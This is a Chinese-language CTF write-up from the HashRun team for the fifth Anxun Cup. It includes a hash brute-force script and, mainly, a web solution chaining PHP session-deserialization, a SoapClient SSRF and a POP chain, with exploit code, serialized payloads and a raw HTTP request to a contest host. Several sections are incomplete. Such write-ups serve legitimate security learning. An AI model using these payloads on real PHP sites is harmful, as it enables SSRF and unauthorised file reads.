[D0g3] 第五届安洵杯wp - HashRun安全团队
第五届安洵杯WriteUp - HashRun安全团队
前言
HashRun安全团队最终排名56。
Crypto@S1gMa
知识点
解题过程
脚本:
import hashlib
dic=['Q','W','E','R','T','Y','U','I','O','A','S','D','F','G','H','J','K','P','L','Z','X','C','V','B','N','M','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','1','2','3','4','5','6','7','8','9','0']
for a in range(len(dic)):
for b in range(len(dic)):
for c in range(len(dic)):
for d in range(len(dic)):
m = dic[a] + dic[b] + dic[c] + dic[d] + ''
flag=hashlib.sha256(m.encode('utf-8')).hexdigest()
if flag[0:8]=='':
print (flag)
print(dic[a],dic[b],dic[c],dic[d])
D0g3
Misc1@q1uf3ng
解题过程
打开游戏,ce速度改500,在疯狂鬼畜的上升中隐约看到一个非常臭的数字。
D0g3
RedCoast@S1gMa (待复现)
解题思路
比赛的时候犯病了。。。于是赛后队内总结交流有了如下对话:
Web1@T4x0r
解题过程
https://www.cnblogs.com/NPFS/p/14335370.html
网站源码:index.php
<?php
class A
{
public $a;
public $b;
public function __wakeup()
{
$this->a = "babyhacker";
}
public function __invoke()
{
if (isset($this->a) && $this->a == md5($this->a)) {
$this->b->uwant();
}
}
}
class B
{
public $a;
public $b;
public $k;
function __destruct()
{
$this->b = $this->k;
die($this->a);
}
}
class C
{
public $a;
public $c;
public function __toString()
{
$cc = $this->c;
return $cc();
}
public function uwant()
{
if ($this->a == "phpinfo") {
phpinfo();
} else {
call_user_func(array(reset($_SESSION), $this->a));
}
}
}
if (isset($_GET['d0g3'])) {
ini_set($_GET['baby'], $_GET['d0g3']);
session_start();
$_SESSION['sess'] = $_POST['sess'];
}
else{
session_start();
if (isset($_POST["pop"])) {
unserialize($_POST["pop"]);
}
}
var_dump($_SESSION);
highlight_file(__FILE__);
flag.php:
<?php
session_start();
highlight_file(__FILE__);
//flag在根目录下
if($_SERVER["REMOTE_ADDR"]==="127.0.0.1"){
$f1ag=implode(array(new $_GET['a']($_GET['b'])));
$_SESSION["F1AG"]= $f1ag;
}else{
echo "only localhost!!";
}

发现flag.php文件
然后

可以利用 SoapClient 类的 __call (当调用对象中不存在的方法会自动调用此方法)方法来进行 SSRF
call_user_func函数中的参数可以是一个数组,数组中第一个元素为类名,第二个元素为类方法。
先传入
然后session反序列化,遂,构造exp:
<?php
$url = "http://127.0.0.1/flag.php?a=SplFileObject&b=/f1111llllllaagg";
$b = new SoapClient(null, array('uri' => $url, 'location' => $url));
$a = serialize($b);
$a = str_replace('^^', "\r\n", $a);
echo "|" . urlencode($a);
?>

pop:
O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%22uri%22%3Bs%3A60%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111llllllaagg%22%3Bs%3A8%3A%22location%22%3Bs%3A60%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111llllllaagg%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D

然后传入数据包:
POST /?d0g3=php_serialize&baby=session.serialize_handler HTTP/1.1
Host: 47.108.29.107:10104
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8lorqmn6i2nl32ab290gnooakc
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 320
sess=|O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%22uri%22%3Bs%3A60%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111llllllaagg%22%3Bs%3A8%3A%22location%22%3Bs%3A60%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111llllllaagg%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
然后访问index.php一次,在看index.php反序列化构造;
即exp(未最终):
<?php
class A{
public $a;
public $b;
}
class B{
public $a;
public $b;
public $k;
}
class C{
public $a;
public $c;
}
$d = new A();
$e = new B();
$f = new C();
$g = new C();
$e -> a = $f;
//$d -> a = $f;
$f -> c = $d;
$d -> b = $g;
$d -> a = "0e215962017";
$g -> a = "phpinfo";
echo serialize($e);
最终:
<?php
class A{
public $a;
public $b;
}
class B{
public $a;
public $b;
public $k;
}
class C{
public $a;
public $c;
}
$d = new A();
$e = new B();
$f = new C();
$g = new C();
$e -> a = $f;
//$d -> a = $f;
$f -> c = $d;
$d -> b = $g;
$d -> a = "0e215962017";
$g -> a = "www"; //随便写,只要不等于phpinfo
echo serialize($e);
这里
O:1:"B":4:{s:1:"a";O:1:"C":2:{s:1:"a";N;s:1:"c";O:1:"A":2:{s:1:"a";s:11:"0e215962017";s:1:"b";O:1:"C":2:{s:1:"a";s:7:"phpinfo";s:1:"c";N;}}}s:1:"b";N;s:1:"c";N;}
如果不等于
pop:
O:1:"B":4:{s:1:"a";O:1:"C":2:{s:1:"a";N;s:1:"c";O:1:"A":2:{s:1:"a";s:11:"0e215962017";s:1:"b";O:1:"C":2:{s:1:"a";s:3:"www";s:1:"c";N;}}}s:1:"b";N;s:1:"c";N;}
先对其经行

访问index.php即可看到成功

然后再打pop
500说明执行了,在访问index.php
可以看到完整的触发结果,并且服务器给我们一个
D0g3

reeee@n00bzx
解题思路
数据和
d0g3
结语
欢迎大家加入HashRun安全团队的公开群 & 公众号, 均会不定期分享师傅们的各种文章,想要即使关注扫一扫下方二维码速速加入!!!!

![[D0g3] 第五届安洵杯wp - HashRun安全团队](https://img2023.cnblogs.com/blog/3012108/202211/3012108-20221128004049985-505520886.png) 本Writeup包括:Crypto(1题),Misc(2题)(其中一道待补充),Web(1题), Re(1题)。
本Writeup包括:Crypto(1题),Misc(2题)(其中一道待补充),Web(1题), Re(1题)。




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 全程不用写代码,我用AI程序员写了一个飞机大战
· MongoDB 8.0这个新功能碉堡了,比商业数据库还牛
· 记一次.NET内存居高不下排查解决与启示
· 白话解读 Dapr 1.15:你的「微服务管家」又秀新绝活了
· DeepSeek 开源周回顾「GitHub 热点速览」